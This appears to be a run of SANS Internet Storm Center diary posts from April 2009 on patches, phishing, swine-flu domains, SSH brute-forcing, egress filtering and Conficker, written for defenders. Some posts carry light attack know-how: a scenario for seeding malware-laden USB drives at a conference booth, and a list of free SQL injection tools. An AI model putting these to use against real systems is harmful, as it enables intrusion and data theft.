ARIN Notification Concerning IPv6

One of our readers, Mike, pointed out a certitifed letter that his organization received from ARIN. The letter was sent to CEOs and company executives over the past two weeks. It suggests that new allocations of IPv4 address blocks will not be available in about two more years at the current rate of depletion. It advises organizations needing IP space to do the following:

1. You should begin planning for IPv6 adoption if you are not doing so already. One of the most important steps is to make your organization’s publicly accessible resources (e.g. external web servers and e-mail servers) available via IPv6 as soon as possible. This will maintain your Internet connectivity during this transition. For more information on IPv6, please refer to ARIN’s online IPv6 Information Center

2. ARIN is taking additional steps to ensure the legitimacy of all IPv4 address space requests. Beginning on or after 18 May 2009, ARIN will require applications for IPv4 address space to include an attestation of accuracy from an organizational officer. This ensures that organizations submitting legitimate requests based on documented need will have ongoing access to IPv4 address space to the maximum extent possible.

Marcus H. Sachs

Director, SANS Internet Storm Center

Microsoft Revises 08-069, 08-076, and 09-012

Microsoft has issued major revisions to the following security bulletins:

* MS09-012 - Important

* MS08-076 - Important

* MS08-069 - Critical

Details about the revision are at the bottom of the respective bulletin. These are not "big deal" revisions, but worth reviewing in case they apply to your system or situation.

Marcus H. Sachs

Director, SANS Internet Storm Center

0 Comments

Office 2007 SP2 is released as well

Several people have written in to tell us that upon reading my article about the IE8 update, that they also found Office 2007's SP2 waiting for them as a "critical" update as well.

Be sure and update Office at the same time! It's just general good practice to keep your software up to date. But our readers probably know that one already ;).

-- Joel Esler | http://www.joelesler.net | http://twitter.com/joelesler

0 Comments

Facebook Phishing attack -- Don't go to fbaction.net

Matthew writes in to tell us about an article posted over on TechCrunch about a Phishing Attack that is "underway at Facebook."

This Phishing attack is an email that has the subject "Hello" (First off, if you receive an email that has a subject of "Hello", and that's all... immediately suspect for nonsense. I used to get a ton of these at one point, because I belonged to a website where people would post via a webpage, and this webpage had no spam protections, so the most common Subject was "Hello". It got so bad, I used to send all Emails with simply the subject "Hello" to /dev/null. (Yes, it was *that bad*.) Anyway, I digress.)

The phishing attack with read something like ""YOURFRIEND" sent you a message" with a link to go click on and read what your "friend" wrote.

The link instead sends you off to fbaction.net (Don't go there.) Where the page looks like the Facebook login page and they are hoping you will type in your credentials. Farily simple phish, so keep your eyes open.

Original article here. Thanks Matthew!

-- Joel Esler | http://www.joelesler.net | http://twitter.com/joelesler

1 Comments

Microsoft is turning off Auto-Run!

Well, kinda.

Yesterday morning Microsoft through their MSRC announced that they were going to further protection of Windows customers by disabling the Auto-Run "feature" in Windows for everything *except* optical media. (Because CD-ROM's can't be written to, according to them. I see nothing about CD-R and CD-RW specifically.)

I feel this is a good idea. There have always been virus/malware that liked to attach itself to things like thumbdrives and removable media like diskettes. (Does anyone use those anymore? ;) All the Windows environments that I've ever functioned in my whole career have always had Auto-Run disabled, so this is just good security practice by now.

For more details check out Microsoft's articles on the subject here and here.

Thanks to the reader who wrote in about this.

-- Joel Esler | http://www.joelesler.net | http://twitter.com/joelesler

3 Comments

Two Adobe 0-day vulnerabilities

There are two 0-day vulnerabilities on Adobe Acrobat announced today, all current versions are vulnerable. One exploits the annotation function and the other exploits the custom Dictionary function. Both of these buffer overflow vulnerabilities exist in the Javascript system of the Adobe Acrobat and can be mitigated by disabling Javascript on Adobe Acrobat.

Since the exploits for these vulnerabilities on Linux platform are posted to the Internet, we can just guess that someone will somehow make it work on Windows and use it to spread botnet agents shortly.

http://blogs.adobe.com/psirt/2009/04/update_on_adobe_reader_issue.html

0 Comments

Internet Explorer 8, now being pushed

If you were to go to your "Windows Update..." feature today, you will see that IE8 is now available as a "critical" update to your Microsoft OS.

Several of the Handlers believe, (as well as I), that this is a good thing, and we are all for the replacement of the older IE6 and IE7, and am hoping this causes more of a standards based World Wide Web, instead of websites having to code to the browser.

Time to update your IE installation!!

-- Joel Esler

3 Comments

Updated List of Domains - Swineflu related

F-Secure has just published a list of SwineFlu related domains. We have not had a chance to check them all out yet so not sure if there is any bad ones in the list. Here is the link to the published list:

www.f-secure.com/weblog/archives/swineflu_domains.txt

We can not emphasize enough the need to use extreme caution when accessing these sites or clicking on links in emails related to the swineflu. Some of these sites may be serving up swineflu for your computer instead of you. Others may be trying to once again to take money from kind hearted souls who just want to help. It is important that we remain vigilant online and off.

2 Comments

RSA Conference Social Security Awards

It is confirmed and published that we here at the SANS Institute Internet Storm Center have won the best Technical Blog Award and our friends over at PaulDotCom won the Best Podcast Award.

Great job everyone.

We here at the Internet Storm Center thank our reader's for their continued support and their continued input. We enjoy the interaction with our readers at our SANS events and in our Inboxes. Without you our readers and faithful followers this award would not have been possible. Also, many thanks to SANS Institute and to Stephen and Kathy for putting their trust in us and making this available. Without the folks at SANS Institute and their support this wouldn't be possible.

To my fellow Handler's I say - what a great group to be associated with. You each deserve an award!

1 Comments

Firefox gets another update

Didn't I just post about Firefox getting updated? Well, I'm not complaining, good for Mozilla.

Looks like a memory corruption bug that was introduced in 3.0.9. In particular the users of HTML Validator (a Firefox add-on), and upon further review of the situation, Mozilla found the mem corruption bug. Unfortunately (as far as I can tell) there is no button in Firefox that says "Go check for updates.. right now!" at least on the OSX version.

Anyway, here's the security announcement from Mozilla. Time to update, again.

-- Joel Esler

0 Comments

Swine Flu (Mexican Flu) related domains

This is a first cut of a list of "Swine Flu" related domains. In Europe, this flu is usually refered to as "Mexican Flu". Right now none of the domains is spreading malware or running donation scams. One appears to seel questionable pharmaceuticals (symptoms-of-swine-flu.com). The rest are either just parked, or offer some kind of information and may try to make some money with Google ads. Lots of the "information" is very minimal/incomplete/hype, but this classification is beyond a quick scan of the content.

Please let us know if you come across anything of interest. (use our contact page)

The list comes from Bojan's passive DNS system. (he will talk about this at SANSFIRE in June... don't miss it ).

h1n1swineflu.com links to birdflu site (google ads) human-swine-influenza.com under construction humanswineflu.com same as h1n1swineflu.com pandemicswineflu.com same as h1n1swineflu.com swine-flu-info.co.nz info site (google ads) swine-flu-information.com info site (google ads) swine-flu-news.com info site (google ads) swine-flu-symptoms.com info site swine-flu-symptoms.info info site (link to google ads) swine-flu-vaccine.sdfgdfd.us junk search / link site swine-flu.info godaddy parked swine-flu.net godaddy parked swine-flu.org godaddy parked swine-influenza-news.org info site (google ads) swineflu-symptoms.com godaddy parked swineflu.biz same as h1n1swineflu.com swineflu.info same as h1n1swineflu.com swineflu.us same as h1n1swineflu.com swineflubase.com under construction (wordpress site) swineflublog.com info site (google ads) swinefludrugs.com same as h1n1swineflu.com swinefluforum.com swineflu.org, forum swineflumaps.com info site (google ads) swineflupost.com under construction swinefluprecaution.com godaddy parked swinefluprecautions.com godaddy parked swineflusymptoms.net directory index / under construction swineflusymptoms.us info site / onclose ads swineflusymtoms.com unrelated info / ebay ads / amazon ads swineflusyptoms.com godaddy parked swineflusyptoms.net godaddy parked swineflutv.com same as h1n1swineflu.com swinefluvaccine.info godaddy parked swinefluvaccines.com same as h1n1swineflu.com swinefluvirussymptoms.com godaddy parked swineinfluenzasymptoms.com junk site / parked symptoms-of-swine-flu.com pharma ad, tamiflu UK (legit?) symptoms-of-swine-flu.info info site (google ads) theswineflu.com parked/ads theswineflusymptoms.com info site (google ads)

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute Follow johullrich on twitter

0 Comments

Pandemic Preparation - Swine Flu

The current WHO phase of pandemic alert is 3/6 (1200 EDT 27/04/2009)

Lots of news about the Swine Flu outbreak in Mexico. Right now, cases are reported in the US, Canada, New Zealand, Hong Kong and Spain. We have covered pendemic preparedness before, so let me just list a few pointers and a couple highlights:

- don't count on locking up your NOC staff in the NOC. They want to be home with family. Be ready to operate in "lights out" mode remotely with minimal or no staff.

- everybody will try to do the same thing. Cell phone data connectivity and broadband internet connections may be overloaded at times. Panic breeds inefficiency.

- don't panic. Try to find news reports and don't fall for the hype some news media will spread to attract viewers. Stick to reputable sources (www.cdc.gov and such comes to mind).

So far, about 80 people died from it. The best number I could find for people infected stated that "more then 1000 had symptoms". Most of the infections in the US happened to children in high school and all of them appear to be fine so far.

Stephen Northcut maintains a nice page with links to news reports and such: http://www.sans.edu/resources/leadershiplab/pandemic_watch2009.php

Quick update with some reader input:

- travel to / from Mexico is still unrestricted, but discouraged. Many airlines will waive rebooking fees.

- Texas announced that it may put retrictions for travel out of Texas in place if more cases are found in Texas.

Travel restrictions are probably the most likely impact in the short term. Make sure to double check any travel plans.

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute follow johullrich on twitter

3 Comments

Odd DNS Resolution for Google via OpenDNS

We had a report from one of our readers (Deoscoidy) from Puerto Rico had issues reading Google earlier today. Instead of being directed to Google, he got redirected to an error page hosted with the free web service provider atspace.com. Pages like this are known to be used for malware. Shortly after he reported it, the problem fixed itself for him. I have only been able to reproduce part of the problem so far.

He found out that the redirect was in part due to the name resolution done by OpenDNS. It looks like as an OpenDNS user you receive a different response for "www.google.com" vs. resolving it directly:

With OpenDNS (dig @208.67.222.222 www.google.com)

;; ANSWER SECTION:

www.google.com. 30 IN CNAME google.navigation.opendns.com.

google.navigation.opendns.com. 30 IN A 208.69.32.231

google.navigation.opendns.com. 30 IN A 208.69.32.230

Without OpenDNS (dig www.google.com)

;; ANSWER SECTION:

www.google.com. 336708 IN CNAME www.l.google.com.

www.l.google.com. 148 IN A 74.125.93.104

www.l.google.com. 148 IN A 74.125.93.147

www.l.google.com. 148 IN A 74.125.93.99

www.l.google.com. 148 IN A 74.125.93.103

208.69.32.0/21 is owned by OpenDNS. So the information returned by OpenDNS is not necessarily malicious, and may just be part of Googles intricate load balancing scheme (you will likely get very different IP addresses if you run the second query).

The response returned from these servers looks like an authentic response from Google. However, maybe some of the country level redirection had been broken earlier. Right now, everything seems to be fine. If you experience similar issues, please let us know.

Update

Chris and Nicholas confirm that OpenDNS has been doing this "MiM" on Google for a while now. A user may disable this "feature", but will lose the malware protection provided by OpenDNS as a result.

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute Twitter: johullrich

2 Comments

To filter or not to filter?

A reader wrote in today asking about egress filtering. It seemed like a perfect topic considering it is one that seems to spark emotions depending on your role in your organization. I've heard arguments from both sides. Generally the lines are divided with the Network Group who deem it is to hard to do (i.e. lots of acls and/or rules, etc.) and the Security Group who says it needs to be done. Here are some questions to consider with egress filtering:

1. Is it necessary to do egress filtering? The short answer is yes. You can not defend your company's information and network without doing egress filtering.

2. Where do you need to do egress filtering on your network? This, I think, is one of the real questions. Most people think at the one point of the network that allows access to the internet such as the DMZ. But what about internal "egress" filtering? If your network is divided up based on business lines and there are key areas such as finance or code repositories etc. would you want to do egress filtering there? I would submit that the answer is yes. The information may not be going to the internet but to an insider threat. Or a compromised box is collecting the information internally on your network and that box has access to go to the internet. You would hope that your egress filtering would catch that, but it really depends on the kinds of filtering you're doing.

3. What devices can filter for you? The concept of egress filtering has really broadened over the years and technology has driven that. Still, many people associate egress filtering with just routers and firewalls. But many other tools out there have egress filtering capabilities such as web proxies and email gateways. These are actually the right tools in many cases to do filtering. ACLS and firewall rules serve their purpose, but in most cases its limited. Firewalls, for example, allow you to create rules that control what traffic can go outbound. But if its a stateful inspection firewall, its inspection capabilities are very limited for application layer inspection. I'm refering to stateful inspection firewalls that allow for limited deep packet inspection for certain protocols such as HTTP. A web proxy can actually give you way more granular control over your HTTP traffic.

4. Isn't there such a thing as filtering to the point of diminishing returns? Yes, there is. If you are trying to filter everything and on every device, then you may hit diminishing returns for the amount of work you are creating for yourself. If your ACLs and firewall rules are so many that you don't know what they do, then you have a problem. You can actually be allowing traffic to pass when you thought you were blocking it (depending on the device type and firing order of the acls/rules). For example, if you are depending on all your routers to do all your egress filtering, then you may be creating more work for yourself. Your router may be able to filter out at a higher level the traffic and allow other devices to be the "real" egress enforcer.

The bottom line is that there is no "one size fits all" for egress filtering on your network. You have to look at your network design, know what your network traffic consists of (I can't emphasize that one enough), figure out where you need egress control points on your network and identify what device is best suited for it. If you realize you don't have what you need, add it to your risk management and mitigation plan. I also really like building a traffic flow diagram that helps me see (at a high level) who is allowed to talk to who and on what port and protocol. This also helps me determine where I need control points. This is only a high level discussion on egress filtering. If you have something you do or tool you like to use, please let us know and we'll update the diary.

0 Comments

Did you check your conference goodies?

This year I went to the RSA to have lunch with some friends.

It was nice to get together with some other SANS ISC friends too, as Johannes, Marc and Lenny.

Good to see them again. Also while visiting the expo, something occurred to me. Some booths were giving away pen-drives with promotional material. It is easy to imagine that the booth was always crowded.

So, to get your pen drive you just put your business card and pick your pendrive among several over the table and go away...cool...

I don’t like people scanning my badge or using my business card to send me offers later, so , previously, I went to some other booths, collected a bunch of business card from sales people (they love to give them away...:) ) and went to the 'pen-drive booth' to get mine...:)

If I have a malicious intent, I would go to some other place, plug my new pen-drive, load an autorun-kind of malware, or fill it wth malicious PDFs and return it to the crowded booth table full of pen-drives...And I would be able to do it several times...

An average user would get it, plug in his computer and happily install it and be p0wned…

-----------------------------------------------------------------

Pedro Bueno ( pbueno // isc. sans. org)

http://twitter.com/besecure

1 Comments

SANS Internet Storm Center Winner of RSA Social Security Award for Best Technical Blog

We've been informed that we have won the Best Technical Blog award (though we'd dispute that we're actually a blog :) this year from the RSA Social Security awards. We'd like to thank you for not only nominating us, but for your continued support of our efforts, for reading our work and contributing to DShield and sending information in of interest. That said, we aren't done evolving and continuing to improve the services we provide. That said:

What can we do to improve our services?

What would you like to see added?

Is there something we are doing that we should stop?

Let us know your feedback!

--

John Bambenek / bambenek \at\ gmail /dot/ com

0 Comments

Data Leak Prevention: Proactive Security Requirements of Breach Notification Laws

I'm beginning to prepare for a talk I plan to give at SANSFIRE 09 on Data Leak Prevention. The talk will basically cover both lost of trade secrets and the loss of NPI (covered seperately because the risk profiles are different). As part of the research I've been looking at breach notification laws of the various states (which also seem to be used as models for other countries). The particular interest I have is in the proactive requirements that the laws seem to imply and exactly what that means. First, breach notification laws are written to require businesses to report the potential acquisition of NPI (non-public information) by unauthorized entities. The define NPI as basically being name plus any of the following (sorry, this is US-centric but what follows applies anywhere):

- National Identification Number (or you may euphamestically refer to it as a Social Security Number)

- Driver's License Number

- Financial Account number (whatever information is required to commit fraud, and in some cases, just the number)

- Medical information

- Health insurance information

To clarify, financial account number could be a bank account number (with routing number), credit card number, or debit card number. Some states require whatever requisite PIN there may be (not applicable with bank account numbers), some states require just the financial account number. If that information is compromised, a notification needs to be sent to consumers in a timely basis. This makes sense because the company won't be the victim of fraud, the consumer will be. So the regulation is efficient because it deals with counteracting an externalizing incentive (a little love for those economists out there who get what I just said.) The notification part is pretty straight forward, that's not what I'm talking about here.

The laws also require both an information security program (undefined) and "reasonable security measures" to prevent the acquisition of NPI data. This part, at least in the law, is almost intentionally "squishy". While it is probably best that legislators don't spell out technical controls in detail in statute, it makes the task of compliance a bit harder. However, there are a couple of breach notification enforcement actions that spell out at least what the FTC and the various state Attorney Generals believe "reasonable security measures" include, and it's safe to assume that they will approach future breaches with the same, if not more stringent, standard. What appears to be what they define as reasonable security measures are:

- Use of encryption with data at rest and in transit, both within and outside the organization

- Limiting access to wireless networks

- Use of strong passwords (and multiple passwords) for administrators to access systems and networks

- Limit access of internal systems to the internet

- Employ measures to detect and prevent unauthorized access

- Conduct security investigations, as appropriate

- Patching and Updating of anti-virus

- Requiring periodic changes to passwords

- Locking accounts after too many failed attempts at logging in

- Storing credentials in insecure formats (i.e. cookies in the clear)

- Use of secure transit for credentials (i.e. HTTPS / SSH)

- Forbidding sharing of accounts

- Regular assessment of networks and applications for security vulnerabilities

- Implementing defenses to well known attacks

- Inventory of NPI data stored, on what servers, for what purposes

- Secure deletion of NPI once it is no longer needed

Those seem to be the explicit requirements laid out by the FTC, at least when they enforced breach notification against TJC and Seisint last year. If I were called to testify as to what "reasonable security" was, I would likely include:

- Seperation of duties required to access NPI (i.e. the requestor cannot simply look, needs someone from another team)

- All access should be monitored (when feasible)

- Ideally a seperate environment for NPI data repositories

- Strong authentication to access NPI or for systems where NPI access is possible (i.e. controlled "root"/"administrator" access)

- For non-recurring transactions (i.e. one-time), financial account information is redacted once money changes hands

- Any accessor of information needs a true need-to-know to get information (i.e. do they really need to see the entire CC number)

California has published some general here. What are your thoughts? What's reasonable security precautions? Do you have data leak preventions tools and how are they working for you?

--

John Bambenek

bambenek /at/ gmail \dot\ com

1 Comments

Some trendmicro.com services down

A couple of people have reported that TrendMicro is having network issues and the following site has been down many hours today: http://esupport.trendmicro.com

0 Comments

Possible MS09-013 activity

Jack sends us notice that Symantec is alerting on possible MS09-013 activity. This information is coming from the Symantec ThreatCon Network Activity Spotlight. Basically, their network monitoring systems are seeing an increase in activity that could be a precursor to an MS09-013 attack, but it could also be old vulnerabilities from 2002 (both Apache and IIS). Consider it a reminder to get the recent Microsoft patchset deployed.

0 Comments

OAuth vulnerability

My friend Jason Kendall pointed to me that OAuth had acknowledged the report of a vulnerability. There are no details on the vulnerability announced yet. It is known that twitter, Yahoo, Google and Netflix and other OAuth providers are all working on the research and mitigation of this vulnerability. We should hear more shortly.

OAuth is an open protocol to allow API access authorization. It's use allow user to grant access on specific user's data to online providers. It is commonly used with OpenID where OpenID provides the authentication and then OAuth gives access to the user's properties and attributes without giving all other information to the provider. One site might want need to know the user's name and age but another should only know the user's name and food preference, Oauth allows such disclosure to happen.

Update: The actual vulnerability detail had been released. The vulnerability is similar to a session fixation vulnerability (it's not session related). The attacker can get a legitimate request token from one site, then entice a victim to click on a link with that token. The link brings the victim to a page for approving access for site to access personal information. The attacker can then finishes the authorization and get access to whatever information was approved to be accessed by the site.

2 Comments

Earthlink is down?

(On Earth Day, Ironic?)

We have been getting a few reports recently of Earthlink (the ISP) having DNS problems and otherwise being "down". We haven't been given much information at this time, however, since we can't even reach Earthlink's website, and "Downforeveryoneorjustme.com" is even reporting it's down, it appears as if they are definately having some problems.

-- Joel Esler

2 Comments

SANS ISC is on Twitter too!

I've posted about this before, and many people started following us after that, however, since the Oprah/Twitter/Ashton Kutcher event (I call this "BO" and "AO" Before Oprah, and After Oprah), millions of people have joined Twitter and may not know that the ISC has a twitter name as well.

Feel free to follow us there as well if you are on Twitter.

-- Joel Esler

0 Comments

Bind 10 press release has been issued

According to a press release today by the ISC. (www.isc.org -- not us -- the DNS people), they are starting work on Bind 10.

There really isn't much information about Bind 10 at this time, however, it does have it's own webpage at the ISC.org site.

Check out the page here.

Check out the press release here.

Join the Bind 10 Annoucement Mailing list, here.

-- Joel Esler

0 Comments

Firefox gets an update.

We had several readers write in this morning to let us know of Firefox version 3.0.9 being released.

(Thanks roseman, CJ, Sebenste!)

For a complete linked list of Firefox vulns: http://www.mozilla.org/security/known-vulnerabilities/firefox30.html#firefox3.0.9

MFSA 2009-22 Firefox allows Refresh header to redirect to javascript: URIs

MFSA 2009-21 POST data sent to wrong site when saving web page with embedded frame

MFSA 2009-20 Malicious search plugins can inject code into arbitrary sites

MFSA 2009-19 Same-origin violations in XMLHttpRequest and XPCNativeWrapper.toString

MFSA 2009-18 XSS hazard using third-party stylesheets and XBL bindings

MFSA 2009-17 Same-origin violations when Adobe Flash loaded via view-source: scheme

MFSA 2009-16 jar: scheme ignores the content-disposition: header on the inner URI

MFSA 2009-15 URL spoofing with box drawing character

MFSA 2009-14 Crashes with evidence of memory corruption (rv:1.9.0.9)

-- Joel Esler

0 Comments

Web application vulnerabilities

In last two weeks we have been all witnesses of couple of major attacks that exploited web application vulnerabilities. Probably the best example was the Twitter XSS worm, which exploited several (!) XSS vulnerabilities in various parts of Twitter's profile screen. Luckily, the XSS worm was more or less benign but the author could have done much worse things through it – remember that it had full access to the logged in user.

The second high profile attack happened yesterday to a New Zealand based domain registrar Domainz.net. While the details of this attack have not been confirmed, the media is speculating that an SQL injection was the root cause of this mass defacement. The attackers supposedly exploited this vulnerability to modify DNS records for some high profile web sites, such as Sony's or Microsoft's (in New Zealand).

These two attacks show that the overall security of web applications is still far away from what we would like it to be. I can confirm this from my own experience as almost every penetration test carried out on a web application resulted in at least one identified vulnerability in classes mentioned above.

Besides various testing tools, there are couple of attack tools that I've also seen being used in the wild: Sqlmap, which is an automatic SQL injection tools, similar to Absinthe, a very powerful tool that allows the attacker to even retrieve data from the database. Finally, we have to mention Sqlninja as well, a tool written especially for attacks on Microsoft SQL Server. All these are available for free on the Internet (should be first hit on your favorite search engine).

While these vulnerabilities can be severe, they are also relatively easy to fix so make sure that all your developers are aware of fantastic (and free) resources that the folks at OWASP (http://www.owasp.org/) have put up.

Finally – let us know what other tools you use in SQL injection testing/exploitation; if we get more interesting submissions I'll combine a list with such tools.

--

Bojan

INFIGO IS

0 Comments

Digital Content on TV

With higher bandwidth to home and IP based TV, we can enjoy more dynamic content and have even more fun interacting with TV. Adobe announced today that the Flash player will be incorporated onto system on a chip product from Broadcom, Intel, NXP, Sigma Design and Mediatek. TV sets based on these chipset will be able to play FLV format in high definition and able to view rich web content as well.

My reaction to this is mixed. It's cool to have better entertainment systems that are able to play web content as well, we knew it will happen anyways. The security side of me just don't sit too well with this. What if there is a vulnerability on the TV software? Do I have to patch my TV as well? Last I checked, my TV doesn't run anti-virus, does it mean I will have to pay and install AV as well?

I hope the update function on these TV works easily and automatically, otherwise we might be looking at millions of targets ready to join various botnets.

2 Comments

Providing Accurate Risk Assessments

As professionals in security we are constantly researching new technologies to keep our skills sharp. The Internet Storm Center was formed to assist with keeping our peers aware of the fast paced changes in vulnerabilities, patches, hacks, worms, Trojans and threats in general.

- State the threat in language that is easily understood. It is your job to decrypt the threat for your management team.

- Portray clearly and accurately what the threat could do and how it would possibly perform in your environment.

- Identify the number of assets which may be affected by the threat. What is percentage of vulnerable devices in relation to the total devices? (Servers, workstations, operating systems, Internet exposure)

- Identify the corrective measures which are available to be taken.

- Calculate the SLE (Single Loss Expectancy). What is the dollar value of the cost that equals the total cost of the risk?

- State how the remediation would lower the exposure to the organization and give a cost for those actions.

- Recalculate the SLE with projected remediation included.

- Provide status of the protection mechanisms already in place (anti-virus definitions, IPS signature detections, patching statistics).

- Then allow management to make an educated decision based on risk to the enterprise, not just the security event itself.

By utilizing this concrete methodology, we can lessen the influence of media hype and provide a professional cost based opinion to those best equipped to make enterprise decisions.

0 Comments

Twitter Packet Challenge Solution

Yesterday, I posted the packet below as my twitter feed to see how the packet skills are among my followers (my twitter feed is also replicated to Facebook).

Anyway. Here the "solution". I came across this packet while playing with scapy6 being bored on a plane. I was doing some manual fuzzing among VMWare systems I had setup (of course, wifi/bluetooth was turned off :-) ).

This packet is "valid" in the sense that I believe it to be RFC compliant, even though it doesn't actually make "sense". I never managed to send the packet as the VMware Linux system would give me a kernel panic whenever I tried. It is a pretty simple IPv6 packet, with IPv6 header and a Hop-by-Hop header. There is no payload and no higher level protocol header. The Hop-by-Hop header has one option: A Jumbo packet. Jumbo packets are used to send packets that are larger then 64k, but then again, there is nothing to prevent you from sending an empty packet with the option. So as a little joke, I thought it may be nice to see what various systems do if you tell them there is a huge empty packet coming. Of course, it never left... but well,

RFC2675 actually covers issues like that. In this case, the first host/router receiving the packet, if it understands jumbograms, should send a ICMPv6 parameter problem error with a code of 0 .

I am waiting for a plane right now and maybe I will get to it later. (Airtran Flights JAX-ATL-SFO... in case you want to re-book).

60 00 00 00 00 00 00 40 FE 80 00 00 00 00 00 00

02 0C 29 FF FE 0C 44 6D FE 80 00 00 00 00 00 00

02 23 12 FF FE 53 F5 4F 3B 00 C2 04 00 00 00 00

6: IP Version 6

0 0: Trafic Class 0

0 00 00: Flow label 0

00 00: Payload length 0 (this is normal for Jumbo packets.)

00: Next header 0 (Hop-By-Hop)

40: Hop Limit 64 (Default)

Next we got the two link local IP addresses:

FE80::020C:29FF:FE0C:446D

FE80::0223:12FF:FE53:F54f

So the IPv6 header is "normal" . Next the Hop-by-Hop header:

3B: There is nothing after this header (Next header: No more headers)

00: complete length of this header is 8 bytes

C2: We got a Jumbogram option here

04: total length of the option value, 4 bytes

00 00 00 00: The option value...

So this is a jumbo gram header setting the packet size to 0.

Extra credit question I added later was make of the systems involved...

The address uses the standard EUI64 encoding. The MAC addresses are

00:0C:29:0C:44:6D

00:23:12:53:F5:4F

(don't forget to flip bit #7..)

accoridng ot the OUT database http://standards.ieee.org/regauth/oui/oui.txt,

the systems are:

00:0C:29 -> VMWare

00:23:12 -> Apple

Anyway. thought it was fun to tweet a packet. Maybe we will get an IP tunnel

over twitter going one of these days. It is just hard with an MTU of 170 Bytes.

------

Johannes B. Ullrich, Ph.D.

SANS Technology Institute Twitter: twitter.com/johullrich

0 Comments

Internet Storm Center Podcast Episode Number Fourteen

Hey everyone, sorry it has taken so long to get around to recording another podcast episode! Enjoy!

-- Joel Esler http://www.joelesler.net

0 Comments

Guess what? SSH again!

Our DShield data shows that password guessing attacks against SSH keep going strong. As if this alone were not indication enough that somebody somewhere is collecting bots and making money, we also keep receiving reports and logs from ISC readers who got hit and missed, or even hit and sunk.

While I'm aware that ISC readers probably don't have to be told, let's nevertheless try again to get the word out: If you are running any SSH server open to the Internet, and your usernames and passwords aren't at least 8 characters or so, your box is either owned by now, or about to be. It doesn't matter one bit what sort of device it is - those who run these scans have proven to be equally apt at taking over a Cisco router as they are at subverting an iMac.

Countermeasures shown to help include:

- Filter (by IP) who can get to your SSH. Firewalls rule! Who can't get to your SSH can't brute-force your SSH.

- Reconfigure your SSH to only use password protected SSH keys and not permit plain passwords anymore

- Use hard to guess usernames. Yes, usernames.

- Move your SSH off port 22 to some obscure corner of the port space

- Scan your own network to find out where you have SSH running before others do. You might be surprised ...

- Use "fail2ban", though this doesn't help a lot anymore against the distributed scans we see lately

- Educate your users to use good passwords. Yes, even those users who have proven to be immune to enlightment.

- Watch your logs. It's a great way to learn. And knowing what the "daily noise" looks like is imperative to spot "oddities"

Best is a combination of several of the above. One university I know allows password-based SSH from a couple of known networks only, and insists on certificate-based SSH from all others. A reader, whose systems at a community college had kept getting hammered, had the following anecdote to share: "No matter how hard we try, users keep picking bad passwords. So we decided to give them difficult to guess usernames. If a user's ID is @455%userid, it doesn't matter much anymore how dumb his password is!"

Before you purists now rush to the contact button at the top of our page -- yes we know that picking complicated usernames and moving SSH off port 22 are "security by obscurity" and not real security. But fact is that they both help to thwart the rampant brute force attacks. Bulletproof is nice, but if it can't be had, good camouflage sure beats being a plum target!

Let us repeat: SSH password guessing break-ins happen daily. If you haven't taken this seriously so far, DO SO NOW.

8 Comments

Some conficker lessons learned

These are the lessons learned from a conficker outbreak at an academic campus. Thanks for writing in Jason.

The outbreak was not due to a lack of patching. The vast majority of the machines that were compromised via the worm were managed machines and were in fact patched up to date - including the patch for MS08-067 - and have actively maintained anti-virus software installed.

As a refresher, recall that conficker propagates via number of methods:

- Removable media with auto-run.

- Leveraging the privileges of the currently logged in user.

- Exploiting un-patched vulnerabilities (MS08-067).

- Brute-forcing credentials.

While we cannot currently release all relevant details regarding the outbreak at the (name removed), we'd like to share a few of the lessons learned.

- Ensure that when an average user logs in it does not allow them to mount via RPC resources on other workstations in the domain. (i.e. When Alice logs into her workstation she cannot mount the Admin$ share on Bob's machine without being prompted for credentials.) Using the GPO [Computer ConfigurationWindows SettingsSecurity SettingsLocal PoliciesUser Rights AssignmentAccess this computer from the network] to limit RPC logins to workstations can be very helpful in this regard. see: <http://technet.microsoft.com/en-us/library/cc740196.aspx>

- Disable Auto-Run on all machines. This can also be accomplished via GPO.

- Ensure that all anti-virus software is very up-to-date and is enabled to "On-Access" scan for both the reading and writing of files.

- Ensure that all machines are patched for MS08-067, including vendor managed machines.

- Ensure that all privileged accounts have strong passwords. Apparently conficker is smart enough to enumerate accounts with elevated privileges such as Domain Admins. We observed conficker attempting to brute-force unique domain admin accounts.

- Monitor for 445/TCP scanning, particularly off-subnet scanning.

- Force all users to utilize a proxy to access the web.

We have yet to find a single virus removal tool that catches all payload dropped by conficker. As usual, reinstalling an infected system is the only way to ensure a return to a trusted platform.Hopefully this information can be useful to you and will help you limit any outbreaks of conficker that may appear on your campus.

Cheers,

Adrien de Beaupré

Intru-shun.ca Inc.

0 Comments



Strange Windows Event Log entry

Checking our Bigbrother monitor we noticed some Security Event Log entries that seemed to indicate someone was knocking on the door, usually not very strange.. The strange part came when the same Workstation Name (Name = "lQPxf2ISQgEV1bGK") was presented from several different IP addresses.

Event Log Entry Example from 2003 (IP Changed to protect the ..)

security: failure - 2009/04/16 10:32:10 - Security (529) - NT AUTHORITY_SYSTEM

"Logon Failure: Reason: Unknown user name or bad password User Name: Domain: WORKGROUP

Logon Type: 3 Logon Process: NtLmSsp Authentication Package: NTLM Workstation

Name: lQPxf2ISQgEV1bGK Caller User Name: - Caller Domain: - Caller Logon ID:

- Caller Process ID: - Transited Services: - Source Network Address: 192.168.163.101

Source Port: 0"

-----

2008:

security: failure - 2009/04/16 10:31:44 - Microsoft-Windows-Security-Auditing (4625) - n/a

"The description for Event ID ( 4625 ) in Source ( Microsoft-Windows-Security-Auditing

) cannot be found. The local computer may not have the necessary registry

information or message DLL files to display messages from a remote computer. You

may be able to use the /AUXSOURCE= flag to retrieve this description_ see Help

